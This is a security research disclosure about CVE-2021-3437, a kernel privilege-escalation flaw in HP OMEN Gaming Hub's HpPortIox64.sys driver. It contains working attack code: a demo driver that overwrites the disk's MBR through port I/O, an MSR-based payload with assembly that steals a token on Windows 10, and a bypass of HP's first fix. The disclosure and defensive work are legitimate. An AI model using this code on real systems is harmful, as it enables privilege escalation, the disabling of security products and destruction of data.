Executive Summary
- SentinelLabs has discovered a high severity flaw in an HP OMEN driver affecting millions of devices worldwide.
- Attackers could exploit these vulnerabilities to locally escalate to kernel-mode privileges. With this level of access, attackers can disable security products, overwrite system components, corrupt the OS, or perform any malicious operations unimpeded.
- SentinelLabs’ findings were proactively reported to HP on Feb 17, 2021 and the vulnerability is tracked as CVE-2021-3437, marked with CVSS Score 7.8.
- HP has released a security update to its customers to address these vulnerabilities.
- At this time, SentinelOne has not discovered evidence of in-the-wild abuse.
Introduction
HP OMEN Gaming Hub, previously known as HP OMEN Command Center, is a software product that comes preinstalled on HP OMEN desktops and laptops. This software can be used to control and optimize settings such as device GPU, fan speeds, CPU overclocking, memory and more. The same software is used to set and adjust lighting and other controls on gaming devices and accessories such as mouse and keyboard.

Following on from our previous research into other HP products, we discovered that this software utilizes a driver that contains vulnerabilities that could allow malicious actors to achieve a privilege escalation to kernel mode without needing administrator privileges.
CVE-2021-3437 essentially derives from the HP OMEN Gaming Hub software using vulnerable code partially copied from an open source driver. In this research paper, we present details explaining how the vulnerability occurs and how it can be mitigated. We suggest best practices for developers that would help reduce the attack surface provided by device drivers with exposed IOCTLs handlers to low-privileged users.
Technical Details
Under the hood of HP OMEN Gaming Hub lies the HpPortIox64.sys driver, C:\Windows\System32\drivers\HpPortIox64.sys. This driver is developed by HP as part of OMEN, but it is actually a partial copy of another problematic driver, WinRing0.sys, developed by OpenLibSys.
The link between the two drivers can readily be seen as on some signed HP versions the metadata information shows the original filename and product name:

Unfortunately, issues with the WinRing0.sys driver are well-known. This driver enables user-mode applications to perform various privileged kernel-mode operations via IOCTLs interface.
The operations provided by the HpPortIox64.sys driver include read/write kernel memory, read/write PCI configurations, read/write IO ports, and MSRs. Developers may find it convenient to expose a generic interface of privileged operations to user mode for stability reasons by keeping as much code as possible from the kernel-module.
The IOCTL codes 0x9C4060CC, 0x9C4060D0, 0x9C4060D4, 0x9C40A0D8, 0x9C40A0DC and 0x9C40A0E0 allow user mode applications with low privileges to read/write 1/2/4 bytes to or from an IO port. This could be leveraged in several ways to ultimately run code with elevated privileges in a manner we have previously described here.
The following image highlights the vulnerable code that allows unauthorized access to IN/OUT instructions, with IN instructions marked in red and OUT instructions marked in blue:

Since I/O privilege level (IOPL) equals the current privilege level (CPL), it is possible to interact with peripheral devices such as internal storage and GPU to either read/write directly to the disk or to invoke Direct Memory Access (DMA) operations. For example, we could communicate with ATA port IO for directly writing to the disk, then overwrite a binary that is loaded by a privileged process.
For the purposes of illustration, we wrote this sample driver to demonstrate the attack without pursuing an actual exploit:
unsigned char port_byte_in(unsigned short port) {
return __inbyte(port);
}
void port_byte_out(unsigned short port, unsigned char data) {
__outbyte(port, data);
}
void port_long_out(unsigned short port, unsigned long data) {
__outdword(port, data);
}
unsigned short port_word_in(unsigned short port) {
return __inword(port);
}
#define BASE 0x1F0
void read_sectors_ATA_PIO(unsigned long LBA, unsigned char sector_count) {
ATA_wait_BSY();
port_byte_out(BASE + 6, 0xE0 | ((LBA >> 24) & 0xF));
port_byte_out(BASE + 2, sector_count);
port_byte_out(BASE + 3, (unsigned char)LBA);
port_byte_out(BASE + 4, (unsigned char)(LBA >> 8));
port_byte_out(BASE + 5, (unsigned char)(LBA >> 16));
port_byte_out(BASE + 7, 0x20); //Send the read command
for (int j = 0; j < sector_count; j++) {
ATA_wait_BSY();
ATA_wait_DRQ();
for (int i = 0; i < 256; i++) { USHORT a = port_word_in(BASE); DbgPrint("0x%x, ", a); } } } void write_sectors_ATA_PIO(unsigned char LBA, unsigned char sector_count) { ATA_wait_BSY(); port_byte_out(BASE + 6, 0xE0 | ((LBA >> 24) & 0xF));
port_byte_out(BASE + 2, sector_count);
port_byte_out(BASE + 3, (unsigned char)LBA);
port_byte_out(BASE + 4, (unsigned char)(LBA >> 8));
port_byte_out(BASE + 5, (unsigned char)(LBA >> 16));
port_byte_out(BASE + 7, 0x30);
for (int j = 0; j < sector_count; j++)
{
ATA_wait_BSY();
ATA_wait_DRQ();
for (int i = 0; i < 256; i++) { port_long_out(BASE, 0xffffffff); } } } static void ATA_wait_BSY() //Wait for bsy to be 0 { while (port_byte_in(BASE + 7) & STATUS_BSY); } static void ATA_wait_DRQ() //Wait fot drq to be 1 { while (!(port_byte_in(BASE + 7) & STATUS_RDY)); } NTSTATUS DriverEntry(PDRIVER_OBJECT driver_object, PUNICODE_STRING registry) { UNREFERENCED_PARAMETER(registry); driver_object->DriverUnload = drv_unload;
DbgPrint("Before: \n");
read_sectors_ATA_PIO(0, 1);
write_sectors_ATA_PIO(0, 1);
DbgPrint("\nAfter: \n");
read_sectors_ATA_PIO(0, 1);
return STATUS_SUCCESS;
}
This ATA PIO read/write is based on LearnOS. Running this driver will result in the following DebugView prints:

Trying to restart this machine will result in an ‘Operating System not found’ error message because our demo driver destroyed the first sector of the disk (the MBR).

It’s worth mentioning that the impact of this vulnerability is platform dependent. It can potentially be used to attack device firmware or perform legacy PCI access by accessing ports 0xCF8/0xCFC. Some laptops may have embedded controllers which are reachable via IO port access.
Another interesting vulnerability in this driver is an arbitrary MSR read/write, accessible via IOCTLs 0x9C402084 and 0x9C402088. Model-Specific Registers (MSRs) are registers for querying or modifying CPU data. RDMSR and WRMSR are used to read and write to MSR accordingly. Documentation for WRMSR and RDMSR can be found on Intel(R) 64 and IA-32 Architecture Software Developer’s Manual Volume 2 Chapter 5.
In the following image, arbitrary MSR read is marked in green, MSR write in blue, and HLT is marked in red (accessible via IOCTL 0x9C402090, which allows executing the instruction in a privileged context).

Most modern systems only use MSR_LSTAR during a system call transition from user-mode to kernel-mode:

It should be noted that on 64-bit KPTI enabled systems, LSTAR MSR points to nt!KiSystemCall64Shadow.
The entire transition process looks something like as follows:

These vulnerabilities may allow malicious actors to execute code in kernel mode very easily, since the transition to kernel-mode is done via an MSR. This is basically an exposed WRMSR instruction (via IOCTL) that gives an attacker an arbitrary pointer overwrite primitive. We can overwrite the LSTAR MSR and achieve a privilege escalation to kernel mode without needing admin privileges to communicate with this device driver.
Using the DeviceTree tool from OSR, we can see that this driver accepts IOCTLs without ACLs enforcements (note: Some drivers handle access to devices independently in IRP_MJ_CREATE routines):


Weaponizing this kind of vulnerability is trivial as there’s no need to reinvent anything; we just took the msrexec project and armed it with our code to elevate our privileges.
Our payload to elevate privileges:
//extern "C" void elevate_privileges(UINT64 pid);
//DWORD current_process_id = GetCurrentProcessId();
vdm::msrexec_ctx msrexec(_write_msr);
msrexec.exec([&](void* krnl_base, get_system_routine_t get_kroutine) -> void
{
const auto dbg_print = reinterpret_cast(get_kroutine(krnl_base, "DbgPrint"));
const auto ex_alloc_pool = reinterpret_cast(get_kroutine(krnl_base, "ExAllocatePool"));
dbg_print("> allocated pool -> 0x%p\n", ex_alloc_pool(NULL, 0x1000));
dbg_print("> cr4 -> 0x%p\n", __readcr4());
elevate_privileges(current_process_id);
});
The assembly payload:
elevate_privileges proc _start: push rsi mov rsi, rcx mov rbx, gs:[188h] mov rbx, [rbx + 220h] __findsys: mov rbx, [rbx + 448h] sub rbx, 448h mov rcx, [rbx + 440h] cmp rcx, 4 jnz __findsys mov rax, rbx mov rbx, gs:[188h] mov rbx, [rbx + 220h] __findarg: mov rbx, [rbx + 448h] sub rbx, 448h mov rcx, [rbx + 440h] cmp rcx, rsi jnz __findarg mov rcx, [rax + 4b8h] and cl, 0f0h mov [rbx + 4b8h], rcx xor rax, rax pop rsi ret elevate_privileges endp
Note that this payload is written specifically for Windows 10 20H2.
Let’s see what it looks like in action.
Initially, HP developed a fix that verifies the initiator user-mode applications that communicate with the driver. They open the nt!_FILE_OBJECT of the callee, parsing its PE and validating the digital signature, all from kernel mode. While this in itself should be considered unsafe, their implementation (which also introduced several additional vulnerabilities) did not fix the original issue. It is very easy to bypass these mitigations using various techniques such as “Process Hollowing”. Consider the following program as an example:
int main() {
puts("Opening a handle to HpPortIO\r\n");
hDevice = CreateFileW(L"\\\\.\\HpPortIO", FILE_ANY_ACCESS, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0, NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("failed! getlasterror: %d\r\n", GetLastError());
return -1;
}
printf("succeeded! handle: %x\r\n", hDevice);
return -1;
}
Running this program against the fix without Process Hollowing will result in:
Opening a handle to HpPortIO failed!
getlasterror: 87
While running this with Process Hollowing will result in:
Opening a handle to HpPortIO succeeded!
handle: <HANDLE>
It’s worth mentioning that security mechanisms such as PatchGuard and security hypervisors should mitigate this exploit to a certain extent. However, PatchGuard can still be bypassed. Some of its protected structure/data are MSRs, but since PatchGuard samples these assets periodically, restoring the original values very quickly may enable you to bypass it.
Impact
An exploitable kernel driver vulnerability can lead an unprivileged user to SYSTEM, since the vulnerable driver is locally available to anyone.
This high severity flaw, if exploited, could allow any user on the computer, even without privileges, to escalate privileges and run code in kernel mode. Among the obvious abuses of such vulnerabilities are that they could be used to bypass security products.
An attacker with access to an organization’s network may also gain access to execute code on unpatched systems and use these vulnerabilities to gain local elevation of privileges. Attackers can then leverage other techniques to pivot to the broader network, like lateral movement.
Impacted products:
- HP OMEN Gaming Hub prior to version 11.6.3.0 is affected
- HP OMEN Gaming Hub SDK Package prior 1.0.44 is affected
Development Suggestions
To reduce the attack surface provided by device drivers with exposed IOCTLs handlers, developers should enforce strong ACLs on device objects, verify user input and not expose a generic interface to kernel mode operations.
Remediation
HP released a Security Advisory on September 14th to address this vulnerability. We recommend customers, both enterprise and consumer, review the HP Security Advisory for complete remediation details.
Conclusion
This high severity vulnerability affects millions of PCs and users worldwide. While we haven’t seen any indicators that these vulnerabilities have been exploited in the wild up till now, using any OMEN-branded PC with the vulnerable driver utilized by OMEN Gaming Hub makes the user potentially vulnerable. Therefore, we urge users of OMEN PCs to ensure they take appropriate mitigating measures without delay.
We would like to thank HP for their approach to our disclosure and for remediating the vulnerabilities quickly.
Disclosure Timeline
17, Feb, 2021 – Initial report
17, Feb, 2021 – HP requested more information
14, May, 2021 – HP sent us a fix for validation
16, May, 2021 – SentinelLabs notified HP that the fix was insufficient
07, Jun, 2021 – HP delivered another fix, this time disabling the whole feature
27, Jul, 2021 – HP released an update to the software on the Microsoft Store
14, Sep 2021 – HP released a security advisory for CVE-2021-3437
14, Sep 2021 – SentinelLabs’ research published




